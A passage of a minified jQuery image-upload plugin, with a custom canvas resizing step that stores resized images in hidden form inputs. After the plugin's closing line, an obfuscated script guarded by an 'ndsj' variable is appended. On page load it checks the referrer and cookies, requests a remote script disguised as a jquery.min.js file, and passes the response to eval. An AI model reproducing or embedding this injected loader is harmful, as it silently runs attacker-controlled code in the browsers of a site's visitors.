					`<a href="javascript:void(0)" data-spartanindexremove="${e}" style="position: absolute !important; right : 3px; top: 3px; display : none; background : #ED3C20; border-radius: 3px; width: 30px; height: 30px; line-height : 30px; text-align: center; text-decoration : none; color : #FFF;" class="spartan_remove_row">\n                                            <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                                <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                                            </svg>\n                                        </a>` +
					`<img style="width: ${A}; margin: 0 auto; vertical-align: middle;" data-spartanindexi="${e}" src="${p}" class="spartan_image_placeholder" /> ` +
					`<p data-spartanlbldropfile="${e}" style="color : #5FAAE1; display: none; width : auto; ">${l}</p>` +
					`<img style="width: 100%; vertical-align: middle; display:none;" class="img_" data-spartanindeximage="${e}">` +
					`<input class="form-control spartan_image_input" accept="image/*" data-spartanindexinput="${e}" style="display : none"  name="${o}" type="file">` +
					'</label></div></div>',
				f = a.parseHTML(g);
			a(t).append(f);
			++e;
			i.onAddRow.call(this, e);
		}
		function s(i, n, d) {
			var r = a(n).data('spartanindexinput');
			if (n.files && n.files[0]) {
				var s = n.files[0],
					l = i.allowedExt,
					p = i.maxFileSize,
					A = s.type;
				if (!new RegExp(`(.*?).(${l})$`).test(A) && '' != l)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onExtensionErr.call(this, r, s),
						!1
					);
				if ('' == p || ('' != p && s.size / 1e3 <= p)) {
					var c = new FileReader();
					(c.onload = function (e) {
						//// DENHAM
						var z = new FileReader();
						z.readAsArrayBuffer(s);

						z.onload = function (event) {
							// blob stuff
							var blob = new Blob([event.target.result]); // create blob...
							window.URL = window.URL || window.webkitURL;
							var blobURL = window.URL.createObjectURL(blob); // and get it's URL

							// helper Image object
							var image = new Image();
							image.src = blobURL;
							//preview.appendChild(image); // preview commented out, I am using the canvas instead
							image.onload = function () {
								// have to wait till it's loaded
								var resized = resizeMe(image); // send it to canvas
								var newinput = document.createElement('input');
								newinput.type = 'hidden';
								newinput.name = 'images[]';
								newinput.className = 'adPic';
								newinput.value = resized; // put result from canvas into new hidden input
								document.getElementById('resizedImages').appendChild(newinput);
							};
						};
						/// finish denham

						a(d)
							.find('img[data-spartanindexi="' + r + '"]')
							.hide(),
							a(d)
								.find('a[data-spartanindexremove="' + r + '"]')
								.show(),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.attr('src', e.target.result),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.show(),
							i.onRenderedPreview.call(this, r),
							1 == i.directUpload.status &&
								(function (i, e, n) {
									var t = a(e).data('spartanindexinput'),
										d = new FormData(),
										r = e.files[0],
										o = i.directUpload.additionalParam;
									a(n)
										.find('[data-spartanindexloader="' + t + '"]')
										.css('display', 'flex'),
										d.append('file', r),
										void 0 !== o &&
											a.each(o, function (a, i) {
												d.append(a, i);
											});
									a.ajax({
										url: i.directUpload.url,
										type: 'POST',
										data: d,
										cache: !1,
										processData: !1,
										contentType: !1,
										success: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.success &&
													i.directUpload.success(this, e, d, r);
										},
										error: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.error &&
													i.directUpload.error(this, e, d, r);
										},
									});
								})(i, n, d);
					}),
						c.readAsDataURL(n.files[0]);
					var g = !1;
					0 ==
						a(d)
							.find('img[data-spartanindeximage="' + r + '"]')
							.is(':visible') && (t++, (g = !0)),
						r == e - 1 &&
							g &&
							('' == i.maxCount
								? o(i, d)
								: '' != i.maxCount && t < i.maxCount && o(i, d));
				} else if ('' != p && s.size / 1e3 > p)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onSizeErr.call(this, r, s),
						!1
					);
			}
		}
		return this.each(function () {
			var i = this;
			o(r, i),
				a(this).on('change', '.spartan_image_input', function () {
					s(r, this, i);
				}),
				a(this).on('click', '.spartan_remove_row', function () {
					!(function (i, e, d) {
						var r = a(e).data('spartanindexremove');
						a(d)
							.find('[data-spartanindexrow="' + r + '"]')
							.remove(),
							(n != r &&
								1 !=
									a(d)
										.find('img[data-spartanindeximage="' + n + '"]')
										.is(':visible')) ||
								o(i, d),
							t--,
							i.onRemoveRow.call(this, r);
					})(r, this, i);
				}),
				a(this).on(
					'dragenter dragover dragstart',
					'.spartan_item_wrapper',
					function (i) {
						var e, n;
						i.stopPropagation(),
							i.preventDefault(),
							(n = a((e = this)).data('spartanindexrow')),
							a(e)
								.find('.file_upload')
								.css({ 'border-color': '#5FAAE1', background: '#DBE9F3' }),
							0 ==
								a(e)
									.find('img[data-spartanindeximage="' + n + '"]')
									.is(':visible') &&
								(a(e)
									.find('p[data-spartanlbldropfile="' + n + '"]')
									.show(),
								a(e)
									.find('img[data-spartanindexi="' + n + '"]')
									.hide());
					}
				),
				a(this).on('dragleave', '.spartan_item_wrapper', function () {
					var i, e;
					(e = a((i = this)).data('spartanindexrow')),
						a(i)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						0 ==
							a(i)
								.find('img[data-spartanindeximage="' + e + '"]')
								.is(':visible') &&
							(a(i)
								.find('p[data-spartanlbldropfile="' + e + '"]')
								.hide(),
							a(i)
								.find('img[data-spartanindexi="' + e + '"]')
								.show());
				}),
				a(this).on('drop', '.spartan_item_wrapper', function (e) {
					var n, t, d, o, l;
					e.stopPropagation(),
						e.preventDefault(),
						(t = i),
						(d = e),
						(o = a((n = this)).data('spartanindexrow')),
						((l = a(t).find(
							'.spartan_image_input[data-spartanindexinput="' + o + '"]'
						)).files = d.originalEvent.dataTransfer.files),
						a(n)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						a(n)
							.find('p[data-spartanlbldropfile="' + o + '"]')
							.hide(),
						a(n)
							.find('img[data-spartanindexi="' + o + '"]')
							.show(),
						s(r, l, t);
				});
		});
	};
})(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};